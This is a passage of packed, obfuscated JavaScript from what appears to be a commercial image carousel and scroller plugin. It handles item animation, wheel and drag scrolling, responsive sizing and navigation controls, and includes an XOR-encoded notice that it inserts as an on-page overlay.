I,H=1d,L=1d,G=K.2I+17.38,N,J={9w:60,bK:17.dw*(-1),3j:1};N=G-M;if(G>=17.36){if(G-M<17.36){I=G-17.36;L=1f;M-=I;if(M<=17.38){M=(17.36-17.2E)/17.3y*M}1c{if(M<=17.38*2){M=(17.36-17.3X)/(17.3y*2)*M}1c{M+=(17.38*2);L=1d}}K.2I-=I}H=1f;K.2I-=M}1c{if(G<=17.3X){if(17.o.1U=="3u"){M=(17.36-17.2E)/17.3y*M}1c{if(G-M>17.3X){L=1f;I=17.3X-G;M+=I;if(M>=17.38*(-1)){M=(17.36-17.2E)/17.3y*M}1c{if(M>=17.38*2*(-1)){M=(17.36-17.3X)/(17.3y*2)*M}1c{M-=(17.38*2)}}K.2I+=I}}H=1f;K.2I-=M}1c{if(G>17.3X&&G<17.36){M=(17.36-17.2E)/17.3y*M;if(G-M>=17.36){I=17.36-G;M+=I;M=17.3y/((17.36-17.2E)/M);K.2I+=I}1c{if(G-M<=17.3X){if(17.o.1U=="3n"){I=G-17.3X;M-=I;M=17.3y/((17.36-17.2E)/M);K.2I-=I}}1c{L=1f}}K.2I-=M}}}if(17.o.1U=="3n"){K.2I>17.2E&&(J.9w*=(-1))}1c{J.9w=60*(-1);K.2I<17.2E&&(J.3j=0.3)}L&&(J=17.79(K));H&&(J.dx=0);if(17.o.3S){if(17.27>N-17.38&&"6T"===K.2z){17.dC=K.1J;K.2z="2z";if(17.o.4i){17.1t("8j")}1c{K.1M&&K.1M.2G()}17.6S.21({1r:K.2f,1J:K.1J})}}1b J},dQ:18(G){if(17.dC===G-1){if(17.o.4i||!17.3H.57){17.1t("9N")}if(!17.3H.57){17.1t("5x")}}},5F:18(J){1a H,I,L,G,K=17.4N-J;J||(J=0);17.4N=J;1s(H=0;H<17.l;H++){L={1S:0,1N:0};G={1S:0,1N:0};I=17.gX(17.1h[H],K);L[17.1B.2a]=17.1h[H].2I;G[17.1B.2a]=I.9w;17.1h[H].1r.1R(g,"4W("+L.1S+"2P, "+L.1N+"2P, "+I.bK+"2P)gY("+G.1N+"bO)gZ("+G.1S+"bO)");17.1h[H].3g&&17.1h[H].3g.48(I.dx);if(17.o.1U=="3n"){17.1h[H].1r.1R("z-1J",17.dy(17.1h[H]))}1c{17.1h[H].1r.48(I.3j)}}},7A:18(H){1a G=17.2w;if(H.8T){H.6X&&(G=H.6X);if(H.1L=="1I"){17.1n.3c=1d;if(17.1p+G>17.l-1){if(17.1p!=17.l-1){G=17.l-1-17.1p;17.1p+=G;17.1n.2U=1f}1c{17.1p=0;G=17.l-1;17.1n.3c=1f;17.1n.2U=1d;H.1L="2K"}}1c{17.1p+=G;if(17.1p===17.l-1){17.1n.2U=1f}}}1c{17.1n.2U=1d;if(17.1p-G<0){if(17.1p!=0){G=17.1p;17.1p-=G;17.1n.3c=1f}1c{17.1p=17.l-1;G=17.l-1;17.1n.3c=1d;17.1n.2U=1f;H.1L="1I"}}1c{17.1p-=G;if(17.1p===0){17.1n.3c=1f}}}}1c{!H.1L&&(H.1L=H.26>=17.1p?"1I":"2K");G=1i.1H(17.1p-H.26);17.1p=H.26}17.2s=17.3y*G;1b H.1L},n4:18(G){G.1L=17.7A(G);17.4X=G.4X;17.1t("3k-2y-1o",{3J:[17.1p]});17.7p(G.1L=="1I"?17.4N-17.2s:17.4N+17.2s)},7p:18(G){17.4k=G;17.fx=1z v.4H(17.1k,{40:9l,2S:17.o.6I,bS:(18(H){17.5F(H.2a)}).1e(17),5P:j(18(){17.7t()}).1e(17)}).2y({2a:[17.4N,G]})},7w:18(H){1a G=1i.1H(17.4k-17.4N)*(H||0.2);if(1i.1H(G)<0.n3){3x(17.3f);17.3f=1j;17.2O=1d;17.1t("5D-6c",{3J:[17.1p]});1b}if(17.4k<17.4N){G*=(-1)}17.5F(17.4N+G);17.3f=5b(17.7w.1e(17,H),30)},dq:18(K,L){1a I,H=K.2I+17.38,G=K.2I,J=j(18(M){if(H>17.3X&&H<17.36||M){L=(17.36-17.2E)/17.3y*L;if(H-L>=17.36){I=17.36-H;L+=I;L=17.3y/((17.36-17.2E)/L);G+=I}1c{if(H-L<=17.3X){if(17.o.1U=="3n"){I=H-17.3X;L-=I;L=17.3y/((17.36-17.2E)/L);G-=I}}}G-=L}}).1e(17);if(H>=17.36){if(H-L<17.36){I=H-17.36;L-=I;G-=I;J(1f)}1c{G-=L}}1c{if(H<=17.3X){if(17.o.1U=="3u"){L=(17.36-17.2E)/17.3y*L}if(H-L>17.3X){I=17.3X-H;L+=I;G+=I;J(1f)}1c{G-=L}}1c{J()}}1b G},8r:18(){1a I,H,G,J=17.4N-17.4k;if(17.o.1U=="3u"){J*=2}1s(I=0;I<17.l;I++){H=!H?17.dq(17.1h[I],J):G;G=(I+1<17.l)?17.dq(17.1h[I+1],J):1j;if(H+17.38>17.3X||I==17.l-1){if(G&&G+17.38>=17.36||!G){G=n1}if(17.2E-(H+17.38)<(G+17.38)-17.2E){17.1p=I}1c{17.1p=I+1}if(17.1p===0){17.1n.3c=1f}1c{if(17.1p===17.l-1){17.1n.2U=1f}}17.4k=17.2E-17.1p*17.3y;1Q}}},7M:18(){1a H,G;17.1k.1G("4w",j(18(I){if(1f===17.o.4O||I.5g||"3u"===17.o.1U&&1i.1H(I.3Z)>1i.1H(I.3T)||"3n"===17.o.1U&&1i.1H(I.3Z)<1i.1H(I.3T)){17.1t("5D-2y");17.fx&&17.fx.2c();17.fx=1j;I.2c();G=1i.1H(I.3Z)<1i.1H(I.3T)?I.3T:-1*I.3Z;G=I.5g?(G*17.3y):(G*(8/13));!I.5g&&(G=G>0?1i.76(17.3y/4,G):1i.6s(17.3y/4*(-1),G));17.4k-=G;3x(H);H=5b(j(18(){17.8r()}).1e(17),2F);if(17.4k>=17.2E){17.4k=17.2E;17.1p=0}1c{if(17.4k<=17.2E-((17.l-1)*17.3y)){17.4k=17.2E-((17.l-1)*17.3y);17.1p=17.l-1}}if(!17.3f){17.7w(0.h5)}}}).1e(17))},7P:18(){1a J=(17.1B.2a=="1S")?"x":"y",L={x:0,y:0},K={x:0,y:0},H=1d,G=1d,I=j(18(M){if("3U"==M.4K){j(1m.4b).2X("29-8p");G=1f;L.x=K.x=M.x;L.y=K.y=M.y;17.1n.3c=1d;17.1n.2U=1d}1c{if(G){L.x=M.x;L.y=M.y;if("9j"==M.4K){j(1m.4b).4Z("29-8p");G=1d;if(H){17.8r();H=1d}}1c{if(17.o.1U=="3u"||1i.1H(M.x-K.x)>1i.1H(M.y-K.y)){M.5e();if(!H){17.fx&&17.fx.2c();17.1t("5D-2y");3x(17.3f);17.2O=1f;17.3f=1j;H=1f}17.4k-=(K[J]-L[J]);!17.3f&&17.7w()}1c{17.2O=1d}K.x=L.x;K.y=L.y}}}}).1e(17);17.1k.1G("2B 2N",I)},2c:18(){17.fx&&17.fx.2c(1f);17.fx=1j;3x(17.3f);17.3f=1j;17.4k&&17.5F(17.4k)},3w:18(){1a H,G,J,I;17.2c();17.2s=0;17.27=17.81();17.2x=0;1s(H=0;H<17.l;H++){17.1h[H].1C=17.1h[H].1r.2l(1f,1f);17.2x+=17.1h[H].1C[17.1B.1C]}if(17.1h.1l>0){17.38=17.1h[0].1C[17.1B.1C]/2}if(17.o.1U=="3n"){17.2E=17.27/2}1c{17.2E=17.38+(17.38/50*15)}17.4N=17.4k=17.2E;if(17.o.1U=="3n"){17.3X=17.2E-(17.38*2);17.36=17.2E+(17.38*2)}1c{17.3X=0;17.36=17.2E+17.38+17.38*0.8}17.g3();17.5F(17.4N);17.9a();G=17.1p;17.1p=0;J=17.7A({26:G});I=J=="1I"?17.4N-17.2s:17.4N+17.2s;17.4k=I;17.5F(I)},ci:18(){17.1h.1D(j(18(G){if(17.o.1U=="3n"){G.1r.3s.3j=""}1c{G.1r.1R("z-1J","")}}).1e(17))}});v.1W(d.2g,v.7y);v.56.ho=d;18 s(I,L,K,J){1a H={1x:K.1x,1A:K.1A},G=18(M){1b M!=="1Z"&&!(/%$/.3B(M))};if(J==="3n"){if(G(L)){L=1Y(L,10);if(L<H.1A){H.1A=L;H.1x=K.1x/K.1A*H.1A}}}1c{if(G(I)){I=1Y(I,10);if(I<H.1x){H.1x=1Y(I,10);H.1A=K.1A/K.1x*H.1x}}}1b H}1a C=18(J,T){1a N,L,H,P,S,K,O,Q,M=0,G,I,R="hy is 2p 1C.";17.1y=1z v.co(m);17.o=17.1y.h3.1e(17.1y);17.2t=17.1y.2t.1e(17.1y);17.1y.7U(1q.aw||{});17.1y.7U((1q.bd||{})[J.3L("id")||""]||{});17.1y.9T(J.3L("2b-1y")||"");if(v.1g.5S){17.1y.7U(1q.at||{});17.1y.7U((1q.aR||{})[J.3L("id")||""]||{});17.1y.9T(J.3L("2b-5S-1y")||"")}if("2e"==v.1P(T)){17.1y.9T(T||"")}1c{17.1y.7U(T||{})}if(!17.o("bI")){1b 1d}17.iA=j(J).3e("2p",17);v.$7q(17);17.5J=1d;if(v.1g.1F){v.$A(J.bz("a")).1D(18(U){U.by=U.by});v.$A(J.bz("2q")).1D(18(U){U.4r=U.4r})}17.hd=j(J).3L("2M")||j(J).3L("6H");17.6P=[];17.2k={4F:17.o("4F"),5L:1f,7d:1d,1M:1f,2D:1d,gs:"2p",4i:1f,gV:"6e-6g(.8, 0, .5, 1)",8c:"1Z"};17.id=J.3L("id")||"5r-"+1i.4f(1i.6W()*v.6B());17.1k=J.3e("2p",17);17.4e=v.$1z("2Q",{"2M":"29-4e"},{4v:"8a-6v"});17.5K=v.$1z("2Q",{"2M":"29-1h-1k"});17.c1=1j;1s(N=17.1k.2m.1l-1;N>=0;N--){H=17.1k.2m[N];if(H.5n===3||H.5n===8){17.1k.a7(H)}1c{17.6P.21(H)}}if(17.6P.1l===0){1b}K=18(V){1a U=18(Y){1a X=V.2m[Y];if(!X){1b}1a W=X.2A.3i();if("br"===W||"hr"===W){1b U(++Y)}1c{1b X}};1b U(0)};Q=K(17.1k);17.aM=1d;17.gU(Q);17.bL=1j;17.c4=(18(){1a U=9s.hl;if(!U){U=18(V){1b 9q V==="4T"&&h9(V)&&1i.4f(V)===V}}1b U})();17.2y=j(18(U){17.bL=5b(j(18(){17.72=j(K(17.1k)).2l();if(17.72.1A==0){if(M<2F){M++;17.2y(U)}}1c{3x(17.bL);U()}}).1e(17),2F)}).1e(17);17.2y(j(18(){17.7k=j([]);P=v.$A(17.1k.2m);17.3c=P[0];j(P[0]).1R("4v","4d");17.g9={1C:F(P[0]),5M:r(P[0]),4R:i(P[0]),6A:n(P[0])};P[0].1R("4v","8a-6v");17.1k.1R("4v","4d");17.cX=F(17.1k);17.1k.1R("4v","8a-6v");17.52=1j;17.cK();17.72=s(17.de,17.dg,17.72,17.o("1U"));if(17.2k.1M){17.1M=1z v.3Y.8E(17.1k)}17.d9();17.gm();I=j(18(){1a V;1a X=1f;1a U={};17.7f=v.$1z("2Q",1j,{2I:"6L",1S:"-cq",1N:"-cq"}).4a(1m.4b);17.2G();1s(N=0,L=P.1l;N<L;N++){V=P[N].2A.3i();if(X){if("br"===V||"hr"===V){5k}}1c{if("br"===V||"hr"===V){5k}}3p{if(p){o.2r(v.$1z("2Q",{},{4v:"4d",6i:"6u"}).2r(1m.bU(p)));p=34}}3E(W){}X=1d;j(P[N]).48(0).1R("4v","8a-6v");17.21(P[N],U);U={};if(N==L-1){17.8b()}}}).1e(17);1z v.cF([{1r:P[0]}],{6S:1,5B:18(U){6F"h1: 5r: h1 i4 i0 - "+U.2q.4r+". "+R},6x:(18(U,V){17.52=(U.2q)?U.2q.2l():U.1C;17.52=s(17.de,17.dg,17.52,17.o("1U"));if(V.1r.2A.3i()=="4z"){v.$A(V.1r.2m).1D(j(18(X){if(X.2A&&X.2A.3i()=="3g"){1a W=n(j(X));17.9K=X.2l();17.9K.1x+=W.1x;17.9K.1A+=W.1A;17.52.1A+=17.9K.1A}}).1e(17))}I()}).1e(17)})}).1e(17))};v.1W(C.2g,{dc:1d,cK:18(){if("2v"==17.o("2C")&&(v.1g.1F||!v.1g.4L.2v)){17.2t("2C","2p")}if(v.1g.1F&&v.1g.1F<=9&&17.o("2C")=="6k-6n"){17.2t("2C","2p")}17.2k.7d=1m.ia.ib.5T("#4h-7d-2C")!=-1;if(v.1P(17.o("1h"))==="4j"){17.2k.8c=17.o("1h");j(18(){1a I,K,H,J=17.2k.8c,G=J.1l;1s(I=0;I<G;I++){1s(K=I+1;K<G;K++){if(J[I][0]<J[K][0]){H=J[I];J[I]=J[K];J[K]=H}}}17.2k.8c=J}).1e(17)();17.2t("1h","1Z")}if(17.o("9H")===0){17.2t("9H",10)}if(17.o("4F")<0||17.o("3F")==0){17.2k.2D=1f}if(j(["6k-6n","2v"]).2W(17.o("2C"))){17.2k.2D=1d}if("bA"===17.o("1n")||"1d"===17.o("1n")){17.2t("1n",1d)}if(17.o("2C")=="6b"||17.2k.2D){17.2t("1n","3I")}if(17.o("2C")=="6k-6n"){17.2t("1n",1d)}if("5C"===17.o("1n")&&"2v"===17.o("2C")){17.2t("1n",1d)}if(j(["6k-6n","6b"]).2W(17.o("2C"))||17.2k.2D){17.2t("di",1d)}if(j(["6k-6n","6b"]).2W(17.o("2C"))&&!17.2k.2D){17.2t("3F",1)}if(j(["6k-6n","6b"]).2W(17.o("2C"))&&!j(["1Z","8B"]).2W(17.o("1h"))){17.2t("1h","1Z")}if(17.o("2C")=="2v"&&17.o("1h")=="1Z"){17.2t("1h","8B")}if(17.o("2C")=="2v"){17.2t("3F","1Z")}if(17.2k.2D){17.2t("8z","6e-6g(0, 0, 1, 1)")}1c{if(17.o("8z")=="6e-6g(0, 0, 1, 1)"){17.2t("8z",17.2k.gV)}}if("6b"===17.o("2C")){17.2t("3S",1d)}if(j(["6k-6n","6b"]).2W(17.o("2C"))){17.2k.8c="1Z"}17.de=17.o("1x");17.dg=17.o("1A");if(17.2k.2D){17.2t("4F",0)}if(j(["6k-6n","6b"]).2W(17.o("2C"))||17.2k.2D){17.2t("2j",1d)}if("1d"===17.o("2j")||"bA"===17.o("2j")){17.2t("2j",1d)}if(17.o("2j")){17.1k.2X("5r-2j-"+17.o("2j"))}17.1k.2X("5r-"+17.o("1U"));17.1k.2V("2b-2C",17.o("2C"))},gU:18(G){if(G&&(G.2A=="dd"||G.2A=="A")){G=j(G).6G("6d")[0]||G.3h}if(G&&G.2A=="6d"){17.aM=G;1a H=G.3L("2b-4r");if(H){H=(H+"").4t();if(""!=H){G.2V("4r",H)}}}},d9:18(){if(!17.o("di")){if(17.2h){17.2h.2i();17.2h=1j}1b}if(!17.2h){17.2h=1z v.3Y.ha({},17.1k,j(18(){1b 17.5N}).1e(17));17.1k.2X("5r-2h");17.2h.2Y("2h-3v",j(18(G){17.3b({1L:G.1L,26:G.hf})}).1e(17))}},c0:18(){1a H,G=j([]);if(!17.1o){1b}1s(H=0;H<17.1o.l;H++){if(j(["2p","2v"]).2W(17.o("2C"))){if(H%17.1o.2w==0){G.21(17.1o.1h[H].1J)}}1c{G.21(17.1o.1h[H].1J)}}17.2h.21(G)},cJ:18(){1a G=i(17.1k);if(17.2j){17.2j.2i();17.2j=1j}17.4e.33({1N:"",1S:"",6q:"",5c:""});if(17.o("2j")){if(!17.2j){17.2j=1z v.3Y.hh({1U:"29-"+17.o("1U"),"2M":"29-43",c9:"29-6u",c7:"29-iw"},17.1k);17.1o.2Y("8f",17.2j.8f.1e(17.2j,34));17.1o.2Y("4p",17.2j.4p.1e(17.2j,34));17.1o.2Y("gP",17.2j.5m.1e(17.2j,34));17.1o.2Y("gp",17.2j.2G.1e(17.2j,34));if(!17.o("1n")){17.1o.2Y("2p",17.2j.4p.1e(17.2j,34));17.1o.2Y("1p-3r",17.2j.8f.1e(17.2j,"8d"));17.1o.2Y("5I-3r",17.2j.8f.1e(17.2j,"8e"))}17.2j.2Y("1I",(18(K){17.3b("1I")}).1e(17));17.2j.2Y("2K",(18(K){17.3b("2K")}).1e(17))}1c{17.2j.go(17.o("1U"))}if(17.o("2j")=="cN"){1a J=17.o("1U")=="3n"?j(["1S","6q"]):j(["1N","5c"]),H=17.o("1U")=="3n"?"1x":"1A",I=1Y(17.2j.8d.2l()[H]);J.1D(j(18(K){17.4e.1R(K,I+(G[H]/2))}).1e(17))}}},a2:18(){if(17.o("1x")!="1Z"){17.1k.1R("1x",17.o("1x"))}if(17.o("1A")!="1Z"){17.1k.1R("1A",17.o("1A"))}if(17.o("1U")=="3n"&&17.o("cy")){1a H=17.1k.2l(),G=r(17.1k);if(!17.a9){if(v.1g.1F&&v.1g.1F<9){v.$1z("2Q",1j,{4v:"8a-6v","3u-gx":"1N","4R-1N":17.72.1A/(1Y(H.1x)-G.1x)*2F+"%"}).4a(17.1k)}1c{17.a9=v.bZ("#"+17.id+":gb",{"4R-1N":17.72.1A/(1Y(H.1x)-G.1x)*2F+"%"})}17.1k.1R("1A","");if(17.a9>-1){17.7k.21(17.a9)}}}},gm:18(){1a G=j(["2p","2v"]).2W(17.o("2C"))?"1o":17.o("2C");17.1o=1z v.56[("-"+G).6o()](17.5K,{1U:17.o("1U"),40:17.o("9H"),2D:17.2k.2D,6I:17.o("8z"),1n:17.o("1n"),3F:17.o("3F"),1o:17.o("2C"),3S:17.o("3S"),1M:17.2k.1M,4i:17.2k.4i,7d:17.2k.7d,4O:17.o("4O"),7c:17.o("7c"),6N:17.o("6N")});if(17.o("1h")!="1Z"&&17.o("3F")=="1Z"){17.2t("3F",17.o("1h"))}17.1o.2Y("gk",j(18(){17.5N=1d;17.1Z()}).1e(17))},3b:18(G,H){if(17.o("2C")=="2v"&&/^\\+|^\\-/.3B(G)){G=/^\\+/.3B(G)?"1I":"2K"}if(!17.5N&&!17.1o.7i){17.5N=1f;3x(17.7R);17.1o.3b(G,j(18(I,J){17.5N=1d;if(J){1b}17.1t("cL-2p");if(!17.2k.2D||17.dc||17.5W){if(17.7f.2m.1l==0){17.7f.2i()}if(17.o("1n")){17.1o.7N()}17.o("bP")({id:17.id,1h:I});17.1o.ih=1d;H&&H()}1c{17.3b("1I",H)}}).1e(17))}},8n:18(J,H){1a G=1d;1a I=H;J=17.gh(J);I=17.gj(I);3x(17.c1);if(v.1P(J)==="74"){17.21(j(J),{},I);17.1o.8n(J,I);17.1o.c2(I,j(18(){if(17.2h){17.2h.o.1h=17.1o.1h.1l;17.c0();17.2h.2G()}}).1e(17));G=1f}1b G},7K:18(I){1a H=17.1o.8L();1a K=I;1a J=17.1o.7m();1a G=1d;if(v.1P(I)==="2e"){1s(1a L=0;L<H;L++){if(J[L].2f.3L("id")===I){K=J[L].1J;1Q}}}if(K>=0&&K<H){17.1o.7K(K);G=1f}if(17.1o.8L()<1){17.gf()}1b G},g5:18(J,I){1a H=v.$A(17.5K.2m);1a G=H.1l;if((I===1j||I===34)||I>=G){J.1r.4a(17.5K)}1c{if(I<=0){17.5K.6M(J.1r,17.5K.3h)}1c{if(I>0&&I<G){17.5K.6M(J.1r,H[I])}}}},gj:18(I){1a G=I;1a H=17.1o.8L();if(!17.c4(I)||I>H){G=H}1c{if(I<0){G=0}}1b G},gh:18(H){1a G=H;if(v.1P(H)==="2e"&&(H!==""||H!==" ")){1a I=1m.6j("2Q");I.cS=H;G=I.3h}1b G},gf:18(){17.c1=5b(j(18(){17.7u()}).1e(17),8O)},7m:18(){1a G=0;if(17.5J&&17.1o&&17.1o.8L()>0){G=17.1o.7m()}1b G},g6:18(L){1a H;1a K;1a I;1a G;1a J;if(L.2A.8U()=="A"){1a G=j(L).6G("ge")[0]||j(L).6G("6d")[0];if(G){if((J=j(L).6G("9R")[0])&&J.cS.4t()!==""){K=j(J.6U(1f)).2X("29-dl");K.2V("4h-cG","gR")}1c{if(((H=G.gc)&&H.5n==3&&H.bY.4t()!=="")||(J&&(H=J.gc)&&H.5n==3&&H.bY.4t()!=="")){K=v.$1z("9R",{"2M":"29-dl"}).2r(H.6U(1f))}}1s(I=L.2m.1l-1;I>=0;I--){if(G!==L.2m[I]){L.a7(L.2m[I])}}if(K){L.2r(K)}}}1c{if(L.2A.3i()=="4z"){v.$A(L.2m).1D(j(18(M){if(M.2A&&M.2A.3i()=="3g"){H=M.3L("id")||"3g-"+1i.4f(1i.6W()*v.6B());M.2V("id",H);j(M).2X("29-dl");K=M;17.a9=v.bZ("#"+H+":gb",{"4R-1N":(17.9K.1A+r(j(M))/2)/1Y(17.72.1x)*2F+"%"})}}).1e(17))}}1b{1r:L,3g:K}},bt:18(G){if(17.o("1h")!="1Z"){G.1r.1R(17.o("1U")=="3n"?"1x":"1A",2F/17.o("1h")+"%")}},bX:18(H){1a I,G;if(17.o("1h")=="8B"){17.2t("1h",1i.4f(17.4e.2l()[17.1o.1B.1C]/17.52[17.1o.1B.1C]))}1c{if(17.o("1h")=="1Z"){if(!17.g9.1C[17.1o.1B.1C]){I=17.52[17.1o.1B.1C]||17.72[17.1o.1B.1C];G=17.5K.2l();if("3u"===17.o("1U")){I=1i.76(I,G[17.1o.1B.1C])}G=(I+n(H.2f)[17.1o.1B.1C]+r(H.2f)[17.1o.1B.1C]+i(H.2f)[17.1o.1B.1C]+i(H.1r)[17.1o.1B.1C])/17.5K.2l()[17.1o.1B.1C]*2F;if(G>2F){G=2F}H.1r.1R(17.1o.1B.1C,G+"%")}}}},21:18(I,G,H){I.2G();I={2f:I};if(G.1N){G.1N.1D(18(K){K.2i()})}if(G.5c){G.5c.1D(18(K){K.2i()})}I.ig=G;1a J=17.g6(I.2f);I.2f=J.1r;I.3g=J.3g;I.1r=v.$1z("2Q",{"2M":"29-2J"});17.g5(I,H);17.bX(I);17.bt(I);I.2f.4a(17.7f);if(17.c4(H)){17.1o.gQ(I,H)}1c{17.1o.21(I)}},gu:18(K){1a G=1j;if(17.c4(K)){1a I=1i.4f(K);if(I>=0&&I<17.1o.8L()){G=17.1o.7m()[I]}}1c{1a H=17.1o.7m();1s(1a J=0;J<H.1l;J++){if(H[J].2f.3L("id")===K){G=J}}}1b G},2G:18(){if(17.dW){1b}17.dW=1f;17.1k.2r(17.4e.2r(17.5K)).2G().2V("id",17.id);17.1k.1R("4v","8a-6v");if(17.o("2j")){17.cJ();17.o("1n")&&17.2j.8f("8e");17.2j.5m()}17.bM();17.a2();if(17.aM){if("3n"===17.o("1U")&&17.1k.2l().1x<17.52.1x){17.bM(1f);17.a2()}}17.c5();j(1q).1G("5Z",17.3w.1e(17))},8b:18(G){17.1o.2Y("gN",j(18(H){17.3b(H.1L)}).1e(17));17.1o.2Y("2G-17",j(18(H){17.3b(H.1J)}).1e(17));17.1o.2Y("8j",j(18(){17.1M&&17.1M.2G()}).1e(17));17.1o.2Y("9N",j(18(){17.1M&&17.1M.5m()}).1e(17));17.1o.2Y("5x",j(18(){17.1o.bD(j(18(){17.1o.2Y("da",j(18(){17.5N=1d}).1e(17));17.1o.2Y("2J-3v",j(18(O){1a N=1f,M,P;if(17.o("2C")=="6b"){M=6z/17.1o.l;P=(6z-17.1o.1p*M+O.1J*M)%6z;if(P>90&&P<i5){N=1d}}N&&17.3b(O.1J)}).1e(17));if(17.2h){17.2h.o.1h=17.1o.1h.1l;17.c0();17.2h.2G()}17.1o.2Y("3k-2J-d3",j(18(M){17.o("cB")({id:17.id,2J:M.8A})}).1e(17));17.1o.2Y("3k-2J-a6",j(18(M){17.o("cg")({id:17.id,2J:M.8A})}).1e(17));17.1o.2Y("3k-2y-1o",j(18(M){17.2h&&17.2h.ct(M.3J,!17.o("1n")||17.o("1n")==="5C");17.o("bx")({id:17.id,1h:M.3J})}).1e(17));17.1o.2Y("5D-2y",j(18(){17.5N=1f;17.o("bx")({id:17.id,1h:[]});17.1Z()}).1e(17));17.1o.2Y("5D-6c",j(18(M){17.2h&&17.2h.ct(M.3J,!17.o("1n"));17.5N=1d;17.o("bP")({id:17.id,1h:M.3J});if(17.7f.2m.1l==0){17.7f.2i()}17.1Z()}).1e(17));17.1k.1R("6J","6D");17.5J=1f;17.o("cd").2n(17,17.id);17.o("cy")&&17.1k.2X("29-1A-1Z");j(1q).1G("5Z",j(18(){17.5N=1d;if(17.2k.2D){17.3b.1e(17,"1I").3D(5V)}1c{17.1Z()}}).1e(17));17.dT();1a J,K=0,L=0;18 J(N){1a O="",M;1s(M=0;M<N.1l;M++){O+=cx.i3(14^N.gK(M))}1b O}1a H=17.1k.24("dR-1h-3j",1d);if(!H){1a I=v.$1z(((1i.4f(1i.6W()*gy)+1)%2)?"9R":"2Q",1j,{4v:"6v","z-1J":i2,4R:3,2I:"6L","i8-1A":"ix","bB-iC":"iz-hY","bB-1C":"iv",6i:"6D","bB-iu":"`a|iq",hZ:J("|kj"),3j:1,dY:"hz","9k-gx":"2E"});I.gw(J("2o.f|hs,hp~4!!hO hV dE!hN}m|gv!,.a`hX,hF} lb{|&\'5,.hJ|hI,hH`e,.}hG,hL|4.g`fk|jY.jW#jU|jQ`4.`a`k5,jJ.]m|gv(z|km.z|kx.kw|}ga`2!o0"));17.1k.2r(I,((1i.4f(1i.6W()*gy)+1)%2)?"1N":"5c");17.1k.3e("dR-1h-3j",1f);if(17.o("2j")){if(17.o("1U")=="3u"){K=1Y(17.2j.8e.2l().1A)}1c{L=1Y(17.2j.8d.2l().1x)}}I.33({1x:"1Z",1A:"1Z",1N:K,6q:L})}if("3u"===17.o("1U")&&/%$/.3B(17.o("1A"))){17.2t("1A",17.1k.2l().1A);17.a2()}if(17.o("4F")!=0){17.1Z()}1c{17.5W=1f}if(17.2k.2D){17.5W=1d;17.3b.1e(17,"1I").3D(5V)}17.5J=1f}).1e(17))}).1e(17));17.1o.8b()},dT:18(){17.2Y("cL-2p",j(18(){if(17.2k.4F!=0){!17.2k.2D&&17.1Z()}}).1e(17));if(!v.1g.b3&&(17.2k.5L||17.2k.2D)){17.4e.1G("4Y 6R",j(18(H){H.2c();1a G=H.9X();4y(G&&G!==17.4e){G=G.3o}if(G==17.4e){1b}if(17.2k.5L&&!17.5W){17.hi="4Y"==H.1K;17.dc="4Y"==H.1K;if(17.2k.2D){if(H.1K=="4Y"){17.cM()}1c{17.3b("1I")}}1c{17.1Z()}}}).1e(17))}if(!17.2k.2D&&"2v"===17.o("2C")&&17.o("4O")){17.4e.1G("4w",j(18(G){1a H=-1*(1i.1H(G.3Z)<1i.1H(G.3T)?G.3T:-1*G.3Z);H=G.5g?(H):(H*(8/54));if((1f===17.o("4O")&&G.5g)||"3u"===17.o("1U")&&1i.1H(G.3Z)>1i.1H(G.3T)||"3n"===17.o("1U")&&1i.1H(G.3Z)<1i.1H(G.3T)){G.2c();if(1i.1H(H)<0.6){1b}17.3b(H>0?"2K":"1I")}}).1e(17))}},bM:18(O){1a N="1x",P="1A",K=17.o("1U")=="3u",G=17.1k.2l(),J={1x:0,1A:0},L=i(17.1k),S=r(17.4e),W=n(17.4e),Q=i(17.4e),R=n(17.3c),M=v.$1z("2Q",{"2M":"29-2J"}).4a(17.4e.3h),T,U,I,V,H=i(M);M.2i();if(17.1k.2u("gG-kf")=="5M-gG"){J=r(17.1k)}if(K){N=P;P="1x"}if(17.o(N)=="1Z"&&!1Y(17.cX[N])){if(K){if(!6K(17.o("1h"))){17.2t(N,G[N]*17.o("1h"))}1c{17.2t(N,G[N])}}1c{17.2t(N,"2F%")}}if(17.o(P)=="1Z"&&!1Y(17.cX[P])||O){I=J[P]+L[P]+S[P]+R[P]+H[P];if(K){T=1i.76(17.52[P],G[P])}1c{if(17.aM){T=17.52[P];U=17.52[P]/17.52[N];if(17.52[N]>G[N]){T=G[N]*U}}}V=(T+n(j(17.6P[0]))[P]+i(17.6P[0])[P]+r(17.6P[0])[P])||17.72[P]||G[P];V+=I;V+="";17.2t(P,V)}},c5:18(){1a J,I,H,L,K=1f,G=17.o("1h");if(17.2k.8c!="1Z"&&j(["2p","2v"]).2W(17.o("2C"))){L=17.2k.8c;H=L.1l;I=17.2k.gs=="2p"?17.1k.2l()[17.o("1U")=="3u"?"1A":"1x"]:j(1q).2l()[17.o("1U")=="3u"?"1A":"1x"];1s(J=H-1;J>=0;J--){if(I<=L[J][0]&&!6K(L[J][1])){17.2t("1h",L[J][1]);K=1d;1Q}1c{if(0===J){if(j(["6b","6k-6n"]).2W(17.o("2C"))){17.2t("1h",1)}1c{if("2v"===17.o("2C")){17.2t("1h","8B")}1c{17.2t("1h","8B")}}}}}if(G===17.o("1h")){1b}v.$A(17.5K.2m).1D(j(18(N,M){17.bX({1r:N,2f:N.3h});17.bt({1r:N})}).1e(17));if(17.1o.1h.1l>0){17.1o.9d()}}},3w:18(){17.c5()},5Z:18(){if(17.5J){17.3w();17.1o.3w()}},cM:18(){17.1o.5L()},2c:18(){17.1k.3e("dR-1h-3j",1d);17.1o&&17.1o.2c();17.5N=1d;3x(17.7R);17.7R=1d},j8:18(G){1b G==17.o("2C")},e1:18(H,G){if(!j(["cB","cg","cd","bx","bP"]).2W(H)){1b}17.2t(H,G)},7u:18(){1a G,H,I;17.2c();3x(17.bL);17.4e.1T("4Y 